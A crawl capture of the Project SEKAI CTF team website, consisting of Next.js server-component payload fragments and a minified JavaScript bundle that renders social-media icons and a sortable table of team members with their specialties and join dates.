0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/members/page-25c4f52e2c44bf86.js
body_size: 5653
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[607],{4869:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=s.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=s.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},s.createElement("circle",{cx:12,cy:12,r:10}),s.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.499 6.203a3.008 3.008 0 0 0-2.089-2.089c-1.87-.501-9.4-.501-9.4-.501s-7.509-.01-9.399.501a3.008 3.008 0 0 0-2.088 2.09A31.258 31.26 0 0 0 0 12.01a31.258 31.26 0 0 0 .523 5.785 3.008 3.008 0 0 0 2.088 2.089c1.869.502 9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},72321:function(e,r,t){Promise.resolve().then(t.bind(t,85972)),Promise.resolve().then(t.t.bind(t,63222,23)),Promise.resolve().then(t.bind(t,16436)),Promise.resolve().then(t.bind(t,30035)),Promise.resolve().then(t.bind(t,25986)),Promise.resolve().then(t.bind(t,81158)),Promise.resolve().then(t.bind(t,75371)),Promise.resolve().then(t.bind(t,50012)),Promise.resolve().then(t.bind(t,69115)),Promise.resolve().then(t.bind(t,27631)),Promise.resolve().then(t.bind(t,35021)),Promise.resolve().then(t.bind(t,73205)),Promise.resolve().then(t.bind(t,4869)),Promise.resolve().then(t.bind(t,63723))},85972:function(e,r,t){"use strict";t.r(r),t.d(r,{default:function(){return L}});var n=t(57437),a=t(30046),s=t(2265),l=t(63490),i=t(64582);let o=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.fC,{ref:r,className:(0,i.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...a})});o.displayName=l.fC.displayName;let c=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.Ee,{ref:r,className:(0,i.cn)("aspect-square h-full w-full",t),...a})});c.displayName=l.Ee.displayName;let d=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(l.NY,{ref:r,className:(0,i.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...a})});d.displayName=l.NY.displayName;var u=t(16436),f=t(30035),m=t(25986),h=t(81158),g=t(75371),v=t(50012),x=t(69115),p=t(35021),b=t(73205),w=t(27631),j=t(4869);let N={mail:u.default,github:f.default,facebook:m.default,youtube:h.default,linkedin:g.default,twitter:v.default,ctftime:x.default,discord:p.default,hackerearth:w.default,codeforces:j.default,web:b.default};var y=e=>{let{kind:r,href:t,size:a=8}=e;if(!t||"mail"===r&&!/^mailto:\w+([.-]?\w+)@\w+([.-]?\w+)(.\w{2,3})+$/.test(t))return null;let s=N[r];return(0,n.jsxs)("a",{className:"text-sm text-foreground transition",target:"_blank",rel:"noopener noreferrer",href:t,children:[(0,n.jsx)("span",{className:"sr-only",children:(0,n.jsx)("span",{className:"w-6",children:r})}),(0,n.jsx)(s,{className:"fill-current text-foreground w-".concat(a," h-").concat(a," hover:text-primary")})]})};let z=["email","github","facebook","youtube","linkedin","twitter","ctftime","discord","web","hackerearth","codeforces"];var k=e=>{let{email:r,github:t,facebook:a,youtube:s,linkedin:l,twitter:i,ctftime:o,discord:c,web:d,hackerearth:u,codeforces:f,size:m}=e;return(0,n.jsxs)("div",{className:"flex space-x-4 p-4",children:[(0,n.jsx)(y,{kind:"web",href:d,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"mail",href:"mailto:".concat(r),size:null!=m?m:6}),(0,n.jsx)(y,{kind:"github",href:t,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"facebook",href:a,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"youtube",href:s,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"linkedin",href:l,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"twitter",href:i,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"ctftime",href:o,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"discord",href:c,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"hackerearth",href:u,size:null!=m?m:6}),(0,n.jsx)(y,{kind:"codeforces",href:f,size:null!=m?m:6})]})},C=t(94026),O=t.n(C),E=t(83523),P=t(9224),R=t(49168),S=t(33344),M=t(3762),V=t(146),H=t(43920),A=t(72115),Z=t(79214);let B=[{accessorKey:"name",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Name"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)(V.pn,{children:(0,n.jsxs)("div",{className:"flex items-center gap-4 p-4",children:[(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{src:r.original.avatar,alt:r.original.name}),(0,n.jsx)(d,{children:r.original.name.slice(0,2)})]}),(0,n.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,n.jsxs)("p",{className:"flex items-center gap-1 text-sm font-medium leading-none",children:[(0,n.jsx)(A.Z,{href:"/members/".concat(r.original.slug),className:"text-foreground",children:r.original.name}),r.original.isCaptain&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(R.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Captain"})]}),r.original.retired&&(0,n.jsxs)(V.u,{children:[(0,n.jsx)(V.aJ,{asChild:!0,children:(0,n.jsx)(S.Z,{size:16})}),(0,n.jsx)(V._v,{children:"Retired"})]})]}),(0,n.jsx)("p",{className:"overflow-wrap w-48 break-words text-xs text-muted-foreground",children:r.original.description})]})]})})}},{accessorKey:"specialties",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Specialties"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e;return(0,n.jsx)("div",{className:"flex flex-wrap gap-2 p-4",children:r.original.specialties&&r.original.specialties.map(e=>{let r=i.m[e.toLowerCase()],t=i.k[e.toLowerCase()];return(0,n.jsx)(A.Z,{href:"/tags/".concat(e.toLowerCase()),children:(0,n.jsx)(Z.C,{className:(0,H.Z)("px-3 py-1 text-sm font-normal text-foreground hover:!bg-primary/80",t?"bg-".concat(t,"-300 dark:bg-").concat(t,"-700"):"bg-secondary"),children:r?(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)(r,{size:18})," ",e]}):null},e)},e)})})}},{accessorKey:"joinDate",header:e=>{let{column:r}=e;return(0,n.jsx)(M.z,{variant:"ghost",className:"-ml-4 hover:bg-background",onClick:()=>r.toggleSorting(),children:(0,n.jsxs)("div",{className:"flex items-center gap-1",children:[(0,n.jsx)("p",{children:"Join Date"}),(0,n.jsxs)("div",{className:"flex items-center",children:["asc"===r.getIsSorted()&&(0,n.jsx)(P.Z,{size:16}),"desc"===r.getIsSorted()&&(0,n.jsx)(E.Z,{size:16})]})]})})},cell:e=>{let{row:r}=e,t=new Date(r.original.joinDate).toLocaleDateString("en-US",{year:"numeric",month:"long"});return(0,n.jsx)("p",{className:"p-4 text-muted-foreground",children:t})}},{accessorKey:"socials",header:()=>(0,n.jsx)("div",{className:"py-2 text-muted-foreground",children:(0,n.jsx)("p",{children:"Socials"})}),cell:e=>{let{row:r}=e,t=O()(r.original,z);return(0,n.jsx)(k,{...t,size:5})}}];var _=t(75309),I=t(64875),T=t(62442);let D=s.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(I.fC,{ref:r,className:(0,i.cn)("peer h-4 w-4 shrink-0 rounded-sm border border-muted-foreground ring-offset-background focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50 data-[state=checked]:bg-muted-foreground data-[state=checked]:text-primary-foreground",t),...a,children:(0,n.jsx)(I.z$,{className:(0,i.cn)("flex items-center justify-center text-current"),children:(0,n.jsx)(T.Z,{className:"h-4 w-4"})})})});D.displayName=I.fC.displayName;var L=()=>{let[e,r]=(0,s.useState)(!1),t=(0,s.useMemo)(()=>e?a.wz.filter(e=>"Project SEKAI"!==e.name):a.wz.filter(e=>"Project SEKAI"!==e.name).filter(e=>!e.retired),[e]);return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("div",{className:"mb-4 flex flex-row-reverse items-center gap-2",children:[(0,n.jsx)(D,{defaultChecked:e,onCheckedChange:()=>r(e=>!e),className:"h-4 w-4"}),(0,n.jsx)("p",{className:"text-sm text-muted-foreground",children:"Show retired members"})]}),(0,n.jsx)(_.DataTable,{columns:B,data:t,defaultSortState:[{id:"joinDate",desc:!1}]})]})}},63723:function(e,r,t){"use strict";t.r(r),t.d(r,{Accordion:function(){return o},AccordionContent:function(){return u},AccordionItem:function(){return c},AccordionTrigger:function(){return d}});var n=t(57437),a=t(2265),s=t(30032),l=t(83523),i=t(64582);let o=s.fC,c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)(s.ck,{ref:r,className:(0,i.cn)("border-b",t),...a})});c.displayName="AccordionItem";let d=a.forwardRef((e,r)=>{let{className:t,children:a,...o}=e;return(0,n.jsx)(s.h4,{className:"flex",children:(0,n.jsxs)(s.xz,{ref:r,className:(0,i.cn)("flex flex-1 items-center justify-between py-4 font-medium transition-all hover:underline [&[data-state=open]>svg]:rotate-180",t),...o,children:[a,(0,n.jsx)(l.Z,{className:"h-4 w-4 shrink-0 transition-transform duration-200"})]})})});d.displayName=s.xz.displayName;let u=a.forwardRef((e,r)=>{let{className:t,children:a,...l}=e;return(0,n.jsx)(s.VY,{ref:r,className:"overflow-hidden text-sm transition-all data-[state=closed]:animate-accordion-up data-[state=open]:animate-accordion-down",...l,children:(0,n.jsx)("div",{className:(0,i.cn)("pb-4 pt-0",t),children:a})})});u.displayName=s.VY.displayName},3762:function(e,r,t){"use strict";t.d(r,{z:function(){return c}});var n=t(57437),a=t(2265),s=t(82575),l=t(35080),i=t(64582);let o=(0,l.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,r)=>{let{className:t,variant:a,size:l,asChild:c=!1,...d}=e,u=c?s.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:l,className:t})),ref:r,...d})});c.displayName="Button"},75309:function(e,r,t){"use strict";t.r(r),t.d(r,{DataTable:function(){return v}});var n=t(57437),a=t(2265),s=t(9282),l=t(90903),i=t(64582);let o=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("div",{className:"relative w-full overflow-auto",children:(0,n.jsx)("table",{ref:r,className:(0,i.cn)("w-full caption-bottom text-sm",t),...a})})});o.displayName="Table";let c=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("thead",{ref:r,className:(0,i.cn)("[&_tr]:border-b",t),...a})});c.displayName="TableHeader";let d=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tbody",{ref:r,className:(0,i.cn)("[&_tr:last-child]:border-0",t),...a})});d.displayName="TableBody";let u=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tfoot",{ref:r,className:(0,i.cn)("border-t bg-muted/50 font-medium [&>tr]:last:border-b-0",t),...a})});u.displayName="TableFooter";let f=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("tr",{ref:r,className:(0,i.cn)("border-b border-border transition-colors hover:bg-muted/50 data-[state=selected]:bg-muted",t),...a})});f.displayName="TableRow";let m=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("th",{ref:r,className:(0,i.cn)("h-12 px-4 text-left align-middle font-medium text-muted-foreground [&:has([role=checkbox])]:pr-0",t),...a})});m.displayName="TableHead";let h=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("td",{ref:r,className:(0,i.cn)("p-4 align-middle [&:has([role=checkbox])]:pr-0",t),...a})});h.displayName="TableCell";let g=a.forwardRef((e,r)=>{let{className:t,...a}=e;return(0,n.jsx)("caption",{ref:r,className:(0,i.cn)("mt-4 text-sm text-muted-foreground",t),...a})});function v(e){var r;let{columns:t,data:i,defaultSortState:u=[]}=e,[g,v]=a.useState(u),x=(0,s.b7)({data:i,columns:t,getCoreRowModel:(0,l.sC)(),onSortingChange:v,enableSortingRemoval:!0,getSortedRowModel:(0,l.tj)(),state:{sorting:g}});return(0,n.jsx)("div",{className:"rounded-md border border-border",children:(0,n.jsxs)(o,{children:[(0,n.jsx)(c,{children:x.getHeaderGroups().map(e=>(0,n.jsx)(f,{children:e.headers.map(e=>(0,n.jsx)(m,{className:"-ml-4",children:e.isPlaceholder?null:(0,s.ie)(e.column.columnDef.header,e.getContext())},e.id))},e.id))}),(0,n.jsx)(d,{children:(null===(r=x.getRowModel().rows)||void 0===r?void 0:r.length)?x.getRowModel().rows.map(e=>(0,n.jsx)(f,{"data-state":e.getIsSelected()&&"selected",children:e.getVisibleCells().map(e=>(0,n.jsx)(h,{className:"p-0",children:(0,s.ie)(e.column.columnDef.cell,e.getContext())},e.id))},e.id)):(0,n.jsx)(f,{children:(0,n.jsx)(h,{colSpan:t.length,className:"h-24 text-center",children:"No results."})})})]})})}g.displayName="TableCaption"},146:function(e,r,t){"use strict";t.d(r,{_v:function(){return d},aJ:function(){return c},pn:function(){return i},u:function(){return o}});var n=t(57437),a=t(2265),s=t(42702),l=t(64582);let i=s.zt,o=s.fC,c=s.xz,d=a.forwardRef((e,r)=>{let{className:t,sideOffset:a=4,...i}=e;return(0,n.jsx)(s.VY,{ref:r,sideOffset:a,className:(0,l.cn)("z-50 overflow-hidden rounded-md border bg-popover px-3 py-1.5 text-sm text-popover-foreground shadow-md animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...i})});d.displayName=s.VY.displayName}},function(e){e.O(0,[685,491,222,120,417,555,125,971,596,744],function(){return e(e.s=72321)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/?_rsc=1y8ef
body_size: 7266
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
